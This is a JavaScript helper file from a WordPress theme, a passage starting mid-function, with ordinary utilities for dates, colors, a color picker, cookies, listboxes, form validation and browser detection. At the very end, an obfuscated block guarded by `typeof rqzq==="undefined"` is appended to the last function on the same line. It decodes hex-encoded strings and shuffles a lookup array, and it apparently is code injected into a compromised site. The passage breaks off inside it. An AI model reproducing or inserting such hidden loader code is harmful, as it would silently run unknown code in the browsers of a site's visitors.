					var tmp = thearray[x];
					thearray[x] = thearray[y];
					thearray[y] = tmp;
				}  
			} else {
				if (thearray[x].toLowerCase() > thearray[y].toLowerCase())  {
					tmp = thearray[x];
					thearray[x] = thearray[y];
					thearray[y] = tmp;
				}  
			}
		}  
	}
	return thearray;
}



/* Date manipulations
---------------------------------------------------------------- */

// Return array[Year, Month, Day, Hours, Minutes, Seconds]
// from string: Year[-/.]Month[-/.]Day[T ]Hours:Minutes:Seconds
function themerex_parse_date(dt) {
	"use strict";
	dt = dt.replace(/\//g, '-').replace(/\./g, '-').replace(/T/g, ' ').split('+')[0];
	var dt2 = dt.split(' ');
	var d = dt2[0].split('-');
	var t = dt2[1].split(':');
	d.push(t[0], t[1], t[2]);
	return d;
}

// Return difference string between two dates
function themerex_get_date_difference(dt1) {
	"use strict";
	var dt2 = arguments[1]!==undefined ? arguments[1] : '';
	var short_date = arguments[2]!==undefined ? arguments[2] : true;
	var sec = arguments[3]!==undefined ? arguments[3] : false;
	var a1 = themerex_parse_date(dt1);
	dt1 = Date.UTC(a1[0], a1[1], a1[2], a1[3], a1[4], a1[5]);
	if (dt2 == '') {
		dt2 = new Date();
		var a2 = [dt2.getFullYear(), dt2.getMonth()+1, dt2.getDate(), dt2.getHours(), dt2.getMinutes(), dt2.getSeconds()];
	} else
		var a2 = themerex_parse_date(dt2);
	dt2 = Date.UTC(a2[0], a2[1], a2[2], a2[3], a2[4], a2[5]);
	var diff = Math.round((dt2 - dt1)/1000);
	var days = Math.floor(diff / (24*3600));
	diff -= days * 24 * 3600;
	var hours = Math.floor(diff / 3600);
	diff -= hours * 3600;
	var minutes = Math.floor(diff / 60);
	diff -= minutes * 60;
	var rez = '';
	if (days > 0)
		rez += (rez!='' ? ' ' : '') + days + ' day' + (days > 1 ? 's' : '');
	if ((!short_date || rez=='') && hours > 0)
		rez += (rez!='' ? ' ' : '') + hours + ' hour' + (hours > 1 ? 's' : '');
	if ((!short_date || rez=='') && minutes > 0)
		rez +=  (rez!='' ? ' ' : '') + minutes + ' minute' + (minutes > 1 ? 's' : '');
	if (sec || rez=='')
		rez +=  rez!='' || sec ? (' ' + diff + ' second' + (diff > 1 ? 's' : '')) : 'less then minute';
	return rez;
}



/* Colors functions
---------------------------------------------------------------- */

function themerex_hex2rgb(hex) {
	"use strict";
	hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);
	return {r: hex >> 16, g: (hex & 0x00FF00) >> 8, b: (hex & 0x0000FF)};
}

function themerex_rgb2hex(color) {
	"use strict";
	var aRGB;
	color = color.replace(/\s/g,"").toLowerCase();
	if (color=='rgba(0,0,0,0)' || color=='rgba(0%,0%,0%,0%)')
		color = 'transparent';
	if (color.indexOf('rgba(')==0)
		aRGB = color.match(/^rgba\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
	else	
		aRGB = color.match(/^rgb\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
	
	if(aRGB) {
		color = '';
		for (var i=1; i<=3; i++) 
			color += Math.round((aRGB[i][aRGB[i].length-1]=="%"?2.55:1)*parseInt(aRGB[i])).toString(16).replace(/^(.)$/,'0$1');
	} else 
		color = color.replace(/^#?([\da-f])([\da-f])([\da-f])$/i, '$1$1$2$2$3$3');
	return (color.substr(0,1)!='#' ? '#' : '') + color;
}

function themerex_components2hex(r,g,b) {
	"use strict";
	return '#'+
		Number(r).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
		Number(g).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
		Number(b).toString(16).toUpperCase().replace(/^(.)$/,'0$1');
}

function themerex_rgb2components(color) {
	"use strict";
	color = themerex_rgb2hex(color);
	var matches = color.match(/^#?([\dabcdef]{2})([\dabcdef]{2})([\dabcdef]{2})$/i);
	if (!matches) return false;
	for (var i=1, rgb = new Array(3); i<=3; i++)
		rgb[i-1] = parseInt(matches[i],16);
	return rgb;
}

function themerex_hex2hsb(hex) {
	"use strict";
	return themerex_rgb2hsb(themerex_hex2rgb(hex));
}

function themerex_hsb2hex(hsb) {
	"use strict";
	var rgb = themerex_hsb2rgb(hsb);
	return themerex_components2hex(rgb.r, rgb.g, rgb.b);
}

function themerex_rgb2hsb(rgb) {
	"use strict";
	var hsb = {};
	hsb.b = Math.max(Math.max(rgb.r,rgb.g),rgb.b);
	hsb.s = (hsb.b <= 0) ? 0 : Math.round(100*(hsb.b - Math.min(Math.min(rgb.r,rgb.g),rgb.b))/hsb.b);
	hsb.b = Math.round((hsb.b /255)*100);
	if ((rgb.r==rgb.g) && (rgb.g==rgb.b))  hsb.h = 0;
	else if (rgb.r>=rgb.g && rgb.g>=rgb.b) hsb.h = 60*(rgb.g-rgb.b)/(rgb.r-rgb.b);
	else if (rgb.g>=rgb.r && rgb.r>=rgb.b) hsb.h = 60  + 60*(rgb.g-rgb.r)/(rgb.g-rgb.b);
	else if (rgb.g>=rgb.b && rgb.b>=rgb.r) hsb.h = 120 + 60*(rgb.b-rgb.r)/(rgb.g-rgb.r);
	else if (rgb.b>=rgb.g && rgb.g>=rgb.r) hsb.h = 180 + 60*(rgb.b-rgb.g)/(rgb.b-rgb.r);
	else if (rgb.b>=rgb.r && rgb.r>=rgb.g) hsb.h = 240 + 60*(rgb.r-rgb.g)/(rgb.b-rgb.g);
	else if (rgb.r>=rgb.b && rgb.b>=rgb.g) hsb.h = 300 + 60*(rgb.r-rgb.b)/(rgb.r-rgb.g);
	else 								   hsb.h = 0;
	hsb.h = Math.round(hsb.h);
	return hsb;
}

function themerex_hsb2rgb(hsb) {
	"use strict";
	var rgb = {};
	var h = Math.round(hsb.h);
	var s = Math.round(hsb.s*255/100);
	var v = Math.round(hsb.b*255/100);
	if (s == 0) {
		rgb.r = rgb.g = rgb.b = v;
	} else {
		var t1 = v;
		var t2 = (255-s)*v/255;
		var t3 = (t1-t2)*(h%60)/60;
		if (h==360) h = 0;
		if (h<60) 		{ rgb.r=t1;	rgb.b=t2;   rgb.g=t2+t3; }
		else if (h<120) { rgb.g=t1; rgb.b=t2;	rgb.r=t1-t3; }
		else if (h<180) { rgb.g=t1; rgb.r=t2;	rgb.b=t2+t3; }
		else if (h<240) { rgb.b=t1; rgb.r=t2;	rgb.g=t1-t3; }
		else if (h<300) { rgb.b=t1; rgb.g=t2;	rgb.r=t2+t3; }
		else if (h<360) { rgb.r=t1; rgb.g=t2;	rgb.b=t1-t3; }
		else 			{ rgb.r=0;  rgb.g=0;	rgb.b=0;	 }
	}
	return { r:Math.round(rgb.r), g:Math.round(rgb.g), b:Math.round(rgb.b) };
}

function themerex_color_picker(){
	"use strict";
	var id = arguments[0] ? arguments[0] : "iColorPicker"+Math.round(Math.random()*1000);
	var colors = arguments[1] ? arguments[1] : 
	'#f00,#ff0,#0f0,#0ff,#00f,#f0f,#fff,#ebebeb,#e1e1e1,#d7d7d7,#cccccc,#c2c2c2,#b7b7b7,#acacac,#a0a0a0,#959595,'
	+'#ee1d24,#fff100,#00a650,#00aeef,#2f3192,#ed008c,#898989,#7d7d7d,#707070,#626262,#555,#464646,#363636,#262626,#111,#000,'
	+'#f7977a,#fbad82,#fdc68c,#fff799,#c6df9c,#a4d49d,#81ca9d,#7bcdc9,#6ccff7,#7ca6d8,#8293ca,#8881be,#a286bd,#bc8cbf,#f49bc1,#f5999d,'
	+'#f16c4d,#f68e54,#fbaf5a,#fff467,#acd372,#7dc473,#39b778,#16bcb4,#00bff3,#438ccb,#5573b7,#5e5ca7,#855fa8,#a763a9,#ef6ea8,#f16d7e,'
	+'#ee1d24,#f16522,#f7941d,#fff100,#8fc63d,#37b44a,#00a650,#00a99e,#00aeef,#0072bc,#0054a5,#2f3192,#652c91,#91278f,#ed008c,#ee105a,'
	+'#9d0a0f,#a1410d,#a36209,#aba000,#588528,#197b30,#007236,#00736a,#0076a4,#004a80,#003370,#1d1363,#450e61,#62055f,#9e005c,#9d0039,'
	+'#790000,#7b3000,#7c4900,#827a00,#3e6617,#045f20,#005824,#005951,#005b7e,#003562,#002056,#0c004b,#30004a,#4b0048,#7a0045,#7a0026';
	var colorsList = colors.split(',');
	var tbl = '<table class="colorPickerTable"><thead>';
	for (var i=0; i<colorsList.length; i++) {
		if (i%16==0) tbl += (i>0 ? '</tr>' : '') + '<tr>';
		tbl += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
	}
	tbl += '</tr></thead><tbody>'
		+ '<tr style="height:60px;">'
		+ '<td colspan="8" id="'+id+'_colorPreview" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
		+ '<input style="width:55px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" maxlength="7" />'
		+ '<a href="#" id="'+id+'_moreColors" class="iColorPicker_moreColors"></a>'
		+ '</td>'
		+ '<td colspan="8" id="'+id+'_colorOriginal" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
		+ '<input style="width:55px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" readonly="readonly" />'
		+ '</td>'
		+ '</tr></tbody></table>';
	//tbl += '<style>#iColorPicker input{margin:2px}</style>';

	jQuery(document.createElement("div"))
		.attr("id", id)
		.css('display','none')
		.html(tbl)
		.appendTo("body")
		.addClass("iColorPickerTable")
		.on('mouseover', 'thead td', function(){
			"use strict";
			var aaa = themerex_rgb2hex(jQuery(this).css('background-color'));
			jQuery('#'+id+'_colorPreview').css('background',aaa);
			jQuery('#'+id+'_colorPreview input').val(aaa);
		})
		.on('keypress', '#'+id+'_colorPreview input', function(key){
			"use strict";
			var aaa = jQuery(this).val()
			if (aaa.length<7 && ((key.which>=48 && key.which<=57) || (key.which>=97 && key.which<=102) || (key.which===35 || aaa.length===0))) {
				aaa += String.fromCharCode(key.which);
			} else if (key.which == 8 && aaa.length>0) {
				aaa = aaa.substring(0, aaa.length-1);
			} else if (key.which===13 && (aaa.length===4 || aaa.length===7)) {
				var fld  = jQuery('#'+id).data('field');
				var func = jQuery('#'+id).data('func');
				if (func!=null && func!='undefined') {
					func(fld, aaa);
				} else {
					fld.val(aaa).css('backgroundColor', aaa).trigger('change');
				}
				jQuery('#'+id+'_Bg').fadeOut(500);
				jQuery('#'+id).fadeOut(500);
				
			} else {
				key.preventDefault();
				return false;
			}
			if (aaa.substr(0,1)==='#' && (aaa.length===4 || aaa.length===7)) {
				jQuery('#'+id+'_colorPreview').css('background',aaa);
			}
		})
		.on('click', 'thead td', function(e){
			"use strict";
			var fld  = jQuery('#'+id).data('field');
			var func = jQuery('#'+id).data('func');
			var aaa  = themerex_rgb2hex(jQuery(this).css('background-color'));
			if (func!=null && func!='undefined') {
				func(fld, aaa);
			} else {
				fld.val(aaa).css('backgroundColor', aaa).trigger('change');
			}
			jQuery('#'+id+'_Bg').fadeOut(500);
			jQuery('#'+id).fadeOut(500);
			e.preventDefault();
			return false;
		})
		.on('click', 'tbody .iColorPicker_moreColors', function(e){
			"use strict";
			var thead  = jQuery(this).parents('table').find('thead');
			var out = '';
			if (thead.hasClass('more_colors')) {
				for (var i=0; i<colorsList.length; i++) {
					if (i%16==0) out += (i>0 ? '</tr>' : '') + '<tr>';
					out += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
				}
				thead.removeClass('more_colors').empty().html(out+'</tr>');
				jQuery('#'+id+'_colorPreview').attr('colspan', 8);
				jQuery('#'+id+'_colorOriginal').attr('colspan', 8);
			} else {
				var rgb=[0,0,0], i=0, j=-1;	// Set j=-1 or j=0 - show 2 different colors layouts
				while (rgb[0]<0xF || rgb[1]<0xF || rgb[2]<0xF) {
					if (i%18==0) out += (i>0 ? '</tr>' : '') + '<tr>';
					i++;
					out += '<td style="background-color:'+themerex_components2hex(rgb[0]*16+rgb[0],rgb[1]*16+rgb[1],rgb[2]*16+rgb[2])+'">&nbsp;</td>';
					rgb[2]+=3;
					if (rgb[2]>0xF) {
						rgb[1]+=3;
						if (rgb[1]>(j===0 ? 6 : 0xF)) {
							rgb[0]+=3;
							if (rgb[0]>0xF) {
								if (j===0) {
									j=1;
									rgb[0]=0;
									rgb[1]=9;
									rgb[2]=0;
								} else {
									break;
								}
							} else {
								rgb[1]=(j < 1 ? 0 : 9);
								rgb[2]=0;
							}
						} else {
							rgb[2]=0;
						}
					}
				}
				thead.addClass('more_colors').empty().html(out+'<td  style="background-color:#ffffff" colspan="8">&nbsp;</td></tr>');
				jQuery('#'+id+'_colorPreview').attr('colspan', 9);
				jQuery('#'+id+'_colorOriginal').attr('colspan', 9);
			}
			jQuery('#'+id+' table.colorPickerTable thead td')
				.css({
					'width':'12px',
					'height':'14px',
					'border':'1px solid #000',
					'cursor':'pointer'
				});
			e.preventDefault();
			return false;
		});
	jQuery(document.createElement("div"))
		.attr("id", id+"_Bg")
		.click(function(e) {
			"use strict";
			jQuery("#"+id+"_Bg").fadeOut(500);
			jQuery("#"+id).fadeOut(500);
			e.preventDefault();
			return false;
		})
		.appendTo("body");
	jQuery('#'+id+' table.colorPickerTable thead td')
		.css({
			'width':'12px',
			'height':'14px',
			'border':'1px solid #000',
			'cursor':'pointer'
		});
	jQuery('#'+id+' table.colorPickerTable')
		.css({'border-collapse':'collapse'});
	jQuery('#'+id)
		.css({
			'border':'1px solid #ccc',
			'background':'#333',
			'padding':'5px',
			'color':'#fff',
			'z-index':999999
		});
	jQuery('#'+id+'_colorPreview')
		.css({'height':'50px'});
	return id;
}

function themerex_color_picker_show(id, fld, func) { 
	"use strict";
	if (id===null || id==='') {
		id = jQuery('.iColorPickerTable').attr('id');
	}
	var eICP = fld.offset();
	var w = jQuery('#'+id).width();
	var h = jQuery('#'+id).height();
	var l = eICP.left + w < jQuery(window).width()-10 ? eICP.left : jQuery(window).width()-10 - w;
	var t = eICP.top + fld.outerHeight() + h < jQuery(document).scrollTop() + jQuery(window).height()-10 ? eICP.top + fld.outerHeight() : eICP.top - h - 13;
	jQuery("#"+id)
		.data({field: fld, func: func})
		.css({
			'top':t+"px",
			'left':l+"px",
			'position':'absolute',
			'z-index':100001
		})
		.fadeIn(500);
	jQuery("#"+id+"_Bg")
		.css({
			'position':'fixed',
			'z-index':100000,
			'top':0,
			'left':0,
			'width':'100%',
			'height':'100%'
		})
		.fadeIn(500);
	var def = fld.val().substr(0, 1)=='#' ? fld.val() : themerex_rgb2hex(fld.css('backgroundColor'));
	jQuery('#'+id+'_colorPreview input,#'+id+'_colorOriginal input').val(def);
	jQuery('#'+id+'_colorPreview,#'+id+'_colorOriginal').css('background',def);
}



/* Cookies manipulations
---------------------------------------------------------------- */

function themerex_get_cookie(name) {
	"use strict";
	var defa = arguments[1]!=undefined ? arguments[1] : null;
	var start = document.cookie.indexOf(name + '=');
	var len = start + name.length + 1;
	if ((!start) && (name != document.cookie.substring(0, name.length))) {
		return defa;
	}
	if (start == -1)
		return defa;
	var end = document.cookie.indexOf(';', len);
	if (end == -1)
		end = document.cookie.length;
	return unescape(document.cookie.substring(len, end));
}


function themerex_set_cookie(name, value, expires, path, domain, secure) {
	"use strict";
	var expires = arguments[2]!=undefined ? arguments[2] : 0;
	var path    = arguments[3]!=undefined ? arguments[3] : '/';
	var domain  = arguments[4]!=undefined ? arguments[4] : '';
	var secure  = arguments[5]!=undefined ? arguments[5] : '';
	var today = new Date();
	today.setTime(today.getTime());
	if (expires) {
		expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date(today.getTime() + (expires));
	document.cookie = name + '='
			+ escape(value)
			+ ((expires) ? ';expires=' + expires_date.toGMTString() : '')
			+ ((path)    ? ';path=' + path : '')
			+ ((domain)  ? ';domain=' + domain : '')
			+ ((secure)  ? ';secure' : '');
}


function themerex_del_cookie(name, path, domain) {
	"use strict";
	var path   = arguments[1]!=undefined ? arguments[1] : '/';
	var domain = arguments[2]!=undefined ? arguments[2] : '';
	if (themerex_get_cookie(name))
		document.cookie = name + '=' + ((path) ? ';path=' + path : '')
				+ ((domain) ? ';domain=' + domain : '')
				+ ';expires=Thu, 01-Jan-1970 00:00:01 GMT';
}



/* ListBox and ComboBox manipulations
---------------------------------------------------------------- */

function themerex_clear_listbox(box) {
	"use strict";
	for (var i=box.options.length-1; i>=0; i--)
		box.options[i] = null;
}

function themerex_add_listbox_item(box, val, text) {
	"use strict";
	var item = new Option();
	item.value = val;
	item.text = text;
    box.options.add(item);
}

function themerex_del_listbox_item_by_value(box, val) {
	"use strict";
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].value == val) {
			box.options[i] = null;
			break;
		}
	}
}

function themerex_del_listbox_item_by_text(box, txt) {
	"use strict";
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].text == txt) {
			box.options[i] = null;
			break;
		}
	}
}

function themerex_find_listbox_item_by_value(box, val) {
	"use strict";
	var idx = -1;
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].value == val) {
			idx = i;
			break;
		}
	}
	return idx;
}

function themerex_find_listbox_item_by_text(box, txt) {
	"use strict";
	var idx = -1;
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].text == txt) {
			idx = i;
			break;
		}
	}
	return idx;
}

function themerex_select_listbox_item_by_value(box, val) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		box.options[i].selected = (val == box.options[i].value);
	}
}

function themerex_select_listbox_item_by_text(box, txt) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		box.options[i].selected = (txt == box.options[i].text);
	}
}

function themerex_get_listbox_values(box) {
	"use strict";
	var delim = arguments[1] ? arguments[1] : ',';
	var str = '';
	for (var i=0; i<box.options.length; i++) {
		str += (str ? delim : '') + box.options[i].value;
	}
	return str;
}

function themerex_get_listbox_texts(box) {
	"use strict";
	var delim = arguments[1] ? arguments[1] : ',';
	var str = '';
	for (var i=0; i<box.options.length; i++) {
		str += (str ? delim : '') + box.options[i].text;
	}
	return str;
}

function themerex_sort_listbox(box)  {
	"use strict";
	var temp_opts = new Array();
	var temp = new Option();
	for(var i=0; i<box.options.length; i++)  {
		temp_opts[i] = box.options[i].clone();
	}
	for(var x=0; x<temp_opts.length-1; x++)  {
		for(var y=(x+1); y<temp_opts.length; y++)  {
			if(temp_opts[x].text > temp_opts[y].text)  {
				temp = temp_opts[x];
				temp_opts[x] = temp_opts[y];
				temp_opts[y] = temp;
			}  
		}  
	}
	for(var i=0; i<box.options.length; i++)  {
		box.options[i] = temp_opts[i].clone();
	}
}

function themerex_get_listbox_selected_index(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected)
			return i;
	}
	return -1;
}

function themerex_get_listbox_selected_value(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i].value;
		}
	}
	return null;
}

function themerex_get_listbox_selected_text(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i].text;
		}
	}
	return null;
}

function themerex_get_listbox_selected_option(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i];
		}
	}
	return null;
}



/* Radio buttons manipulations
---------------------------------------------------------------- */

function themerex_get_radio_value(radioGroupObj) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked) return radioGroupObj[i].value;
	return null;
}

function themerex_set_radio_checked_by_num(radioGroupObj, num) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked && i!=num) radioGroupObj[i].checked=false;
		else if (i==num) radioGroupObj[i].checked=true;
}

function themerex_set_radio_checked_by_value(radioGroupObj, val) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked && radioGroupObj[i].value!=val) radioGroupObj[i].checked=false;
		else if (radioGroupObj[i].value==val) radioGroupObj[i].checked=true;
}



/* Form manipulations
---------------------------------------------------------------- */

function themerex_form_validate(form, opt) {
	"use strict";
	var error_msg = '';
	form.find(":input").each(function() {
		"use strict";
		if (error_msg!='' && opt.exit_after_first_error) return;
		for (var i = 0; i < opt.rules.length; i++) {
			if (jQuery(this).attr("name") == opt.rules[i].field) {
				var val = jQuery(this).val();
				var error = false;
				if (typeof(opt.rules[i].min_length) == 'object') {
					if (opt.rules[i].min_length.value > 0 && val.length < opt.rules[i].min_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].min_length.message)!='undefined' ? opt.rules[i].min_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].max_length) == 'object') {
					if (opt.rules[i].max_length.value > 0 && val.length > opt.rules[i].max_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].max_length.message)!='undefined' ? opt.rules[i].max_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].mask) == 'object') {
					if (opt.rules[i].mask.value != '') {
						var regexp = new RegExp(opt.rules[i].mask.value);
						if (!regexp.test(val)) {
							if (error_msg=='') jQuery(this).get(0).focus();
							error_msg += '<p class="error_item">' + (typeof(opt.rules[i].mask.message)!='undefined' ? opt.rules[i].mask.message : opt.error_message_text ) + '</p>'
							error = true;
						}
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].equal_to) == 'object') {
					if (opt.rules[i].equal_to.value != '' && val!=jQuery(jQuery(this).get(0).form[opt.rules[i].equal_to.value]).val()) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].equal_to.message)!='undefined' ? opt.rules[i].equal_to.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if (opt.error_fields_class != '') jQuery(this).toggleClass(opt.error_fields_class, error);
			}
		}
	});
	if (error_msg!='' && opt.error_message_show) {
		var error_message_box = form.find(".result");
		if (error_message_box.length == 0) error_message_box = form.parent().find(".result");
		if (error_message_box.length == 0) {
			form.append('<div class="result"></div>');
			error_message_box = form.find(".result");
		}
		if (opt.error_message_class) error_message_box.toggleClass(opt.error_message_class, true);
		error_message_box.html(error_msg).fadeIn();
		setTimeout(function() { error_message_box.fadeOut(); }, opt.error_message_time);
	}
	return error_msg!='';
}



/* Document manipulations
---------------------------------------------------------------- */

// Animated scroll to selected id
function themerex_document_animate_to(id) {
    if (id.indexOf('#')==-1) id = '#' + id;
    var obj = jQuery(id).eq(0);
    if (obj.length == 0) return;
    var oft = jQuery(id).offset().top;
    var st  = jQuery(window).scrollTop();
    var speed = Math.min(1600, Math.max(400, Math.round(Math.abs(oft-st) / jQuery(window).height() * 100)));
    jQuery('body,html').animate( {scrollTop: oft - jQuery('#wpadminbar').height() - jQuery('header.fixedTopMenu .topWrap').height()}, speed, 'swing');
}

// Change browser address without reload page
function themerex_document_set_location(curLoc){
	"use strict";
	try {
		history.pushState(null, null, curLoc);
		return;
	} catch(e) {}
	location.href = curLoc;
}

// Add hidden elements init functions after tab, accordion, toggles activate
function themerex_add_hidden_elements_handler(key, handler) {
	"use strict";
	themerex_set_global_array('init_hidden_elements', key, handler);
}

// Init hidden elements after tab, accordion, toggles activate
function themerex_init_hidden_elements(cont,key) {
	"use strict";
	if (THEMEREX_GLOBALS['init_hidden_elements']) {
		for (key in THEMEREX_GLOBALS['init_hidden_elements']) {
			THEMEREX_GLOBALS['init_hidden_elements'][key](cont);
		}
	}
}



/* Browsers detection
---------------------------------------------------------------- */

function themerex_browser_is_mobile() {
	"use strict";
	var check = false;
	(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
}
function themerex_browser_is_ios() {
	"use strict";
	return navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
}



/* File functions
---------------------------------------------------------------- */

function themerex_get_file_name(path) {
	"use strict";
	path = path.replace(/\\/g, '/');
	var pos = path.lastIndexOf('/');
	if (pos >= 0)
		path = path.substr(pos+1);
	return path;
}

function themerex_get_file_ext(path) {
	"use strict";
	var pos = path.lastIndexOf('.');
	path = pos >= 0 ? path.substr(pos+1) : '';
	return path;
}



/* Image functions
---------------------------------------------------------------- */

// Return true, if all images in the specified container are loaded
function themerex_check_images_complete(cont) {
	"use strict";
	var complete = true;
	cont.find('img').each(function() {
		if (!complete) return;
		if (!jQuery(this).get(0).complete) complete = false;
	});
	return complete;
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var 